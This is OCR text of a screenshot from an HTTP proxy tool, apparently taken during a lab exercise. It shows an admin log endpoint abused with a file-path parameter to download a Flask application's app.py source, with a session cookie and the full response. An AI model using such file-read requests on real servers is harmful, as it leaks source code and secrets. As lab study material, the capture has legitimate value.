 Request
数据包扫描
美化
HEX
热加载
构造请求
1 GET /admin/get_system_log?log_identifier=/home/web/web/app.py HTTP/1.1
2 Host ? : 10.10.11.88:8000
3 Cookie: session=.
eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPe
Qxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aOCUgw.7hoJx49e3QwScLnI0UYOoRH_x5Q
4 Upgrade-Insecure-Requests: 1
5 Sec-GPC: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Referer: http://10.10.11.88:8000/
9 Priority: u=0, i
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
11 Accept-Encoding: gzip, deflate
12
13
1943bytes / 62ms
美化
HEX
编码
请输入定位响应
远端地址:10.10.11.88:80
时间:62ms; 总耗时:137m
tp://10.10.11.88:8000/ad
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.7
3 Date: Sat, 04 Oct 2025 03:46:58 GMT
4 Content-Disposition: attachment; filename=app.py
5 Content-Type: text/plain; charset=utf-8
6 Last-Modified: Tue, 05 Aug 2025 15:21:25 GMT
7 Cache-Control: no-cache
8 ETag: "1754407285.0-1943-1249445690"
9 Date: Sat, 04 Oct 2025 03:46:58 GMT
10 Vary: Cookie
11 Connection: close
12 Content-Length: 1943
13
14 from flask import Flask, render_template
import os
16 import sys
17 from datetime import datetime
18 from config import *
19 from utils import _load_data, _save_data
20 from utils import *
21 from api_auth import bp_auth
22 from api_upload import bp_upload
23 from api_manage import bp_manage
24 from api_edit import bp_edit
25 from api_admin import bp_admin
26 from api_misc import bp_misc
27
28 app_core = Flask(__name__)
29 app_core.secret_key = os.urandom(24).hex()
30 app_core.config['SESSION_COOKIE_HTTPONLY'] = False
31
32 app_core.register_blueprint(bp_auth)
33 app_core.register_blueprint(bp_upload)
34 app_core.register_blueprint(bp_manage)
35 app_core.register_blueprint(bp_edit)
36 app_core.register_blueprint(bp_admin)
37 app_core.register_blueprint(bp_misc)